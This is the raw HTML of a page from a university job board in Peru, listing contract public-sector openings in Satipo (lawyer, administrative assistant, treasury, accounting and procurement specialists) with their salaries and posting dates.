                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/abogado-21/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/abogado-21/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="MUNICIPALIDAD DE SATIPO">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/abogado-21/"
                       title="Permanent link to: &quot;ABOGADO&quot;">ABOGADO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=14085">MUNICIPALIDAD DE SATIPO</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MUNICIPALIDAD DE SATIPO</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-27T15:55:25-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-27
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="14096"
                              data-title="ABOGADO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/abogado-21/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="14096"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fabogado-21%2F&amp;t=ABOGADO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ABOGADO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fabogado-21%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fabogado-21%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/abogado-21/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="14096"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-14098 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-ingenieria-de-sistemas job_type-contrato job_location-satipo no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-68/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-68/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-68/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="MUNICIPALIDAD DE SATIPO">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-68/"
                       title="Permanent link to: &quot;ASISTENTE ADMINISTRATIVO&quot;">ASISTENTE ADMINISTRATIVO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=14085">MUNICIPALIDAD DE SATIPO</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MUNICIPALIDAD DE SATIPO</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-27T15:55:25-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-27
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,700.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,700.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="14098"
                              data-title="ASISTENTE ADMINISTRATIVO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-68/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="14098"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-68%2F&amp;t=ASISTENTE+ADMINISTRATIVO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+ADMINISTRATIVO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-68%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-68%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-68/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="14098"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-13566 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-satipo no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-tesoreria-2/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-tesoreria-2/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-tesoreria-2/">
                        <img width="150" height="150" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/UGEL-CHUPACA.png" class="" alt="UGEL CHUPACA" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/UGEL-CHUPACA.png 150w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/UGEL-CHUPACA-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-tesoreria-2/"
                       title="Permanent link to: &quot;Especialista en Tesorería&quot;">Especialista en Tesorería</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=10252">UGEL CHUPACA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UGEL CHUPACA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-12T09:27:39-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-12
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,800.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,800.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="13566"
                              data-title="Especialista en Tesorería" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-tesoreria-2/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="13566"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-tesoreria-2%2F&amp;t=Especialista+en+Tesorer%C3%ADa','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Especialista+en+Tesorer%C3%ADa&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-tesoreria-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-tesoreria-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-tesoreria-2/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="13566"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-13570 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-satipo no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-contabilidad/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-contabilidad/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-contabilidad/">
                        <img width="150" height="150" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/UGEL-CHUPACA.png" class="" alt="UGEL CHUPACA" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/UGEL-CHUPACA.png 150w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/UGEL-CHUPACA-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-contabilidad/"
                       title="Permanent link to: &quot;Especialista en contabilidad&quot;">Especialista en contabilidad</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=10252">UGEL CHUPACA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UGEL CHUPACA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-12T09:27:39-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-12
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,800.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,800.00 Soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="13570"
                              data-title="Especialista en contabilidad" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-contabilidad/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="13570"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-contabilidad%2F&amp;t=Especialista+en+contabilidad','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Especialista+en+contabilidad&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-contabilidad%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-contabilidad%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-contabilidad/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="13570"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-13576 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_type-contrato job_location-satipo no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-17/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-17/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-17/">
                        <img width="150" height="150" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/UGEL-CHUPACA.png" class="" alt="UGEL CHUPACA" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/UGEL-CHUPACA.png 150w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/UGEL-CHUPACA-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-17/"
                       title="Permanent link to: &quot;ESPECIALISTA EN ABASTECIMIENTO&quot;">ESPECIALISTA EN ABASTECIMIENTO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=10252">UGEL CHUPACA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UGEL CHUPACA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-12T09:27:38-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-12
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,900.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,900.00 Soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="13576"
                              data-title="ESPECIALISTA EN ABASTECIMIENTO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-17/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="13576"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-abastecimiento-17%2F&amp;t=ESPECIALISTA+EN+ABASTECIMIENTO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+EN+ABASTECIMIENTO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-abastecimiento-17%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-abastecimiento-17%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-17/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="13576"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                            <li><i class="fa fa-map-marker"></i><h3>Dirección</h3><span>UGEL CONCEPCION</span></li>
                                        <li><i class=""></i><h3>Salario</h3><span>S/. 2,900.00 Soles</span></li>
                                        <li><i class="fa fa-list-ol"></i><h3>N.º de vacantes</h3><span>01</span></li>
                                        <li><i class=""></i><h3>Jornada Laboral</h3><span>TIEMPO COMPLETO</span></li>
                                        <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>administracion, contabilidad, derecho</span></li>
                                        <li><i class=""></i><h3>Estudios mínimos</h3><span>licenciatura</span></li>
                                        <li><i class=""></i><h3>Experiencia</h3><span>• General: 3 años • Específica: Experiencia en la función o materia: 1 año Experiencia en el sector público:1 año</span></li>
                                        <li><i class=""></i><h3>Cargo</h3><span>PSICÓLOGO/A</span></li>
                                        <li><i class=""></i><h3>Área de trabajo</h3><span>UGEL CONCEPCION</span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
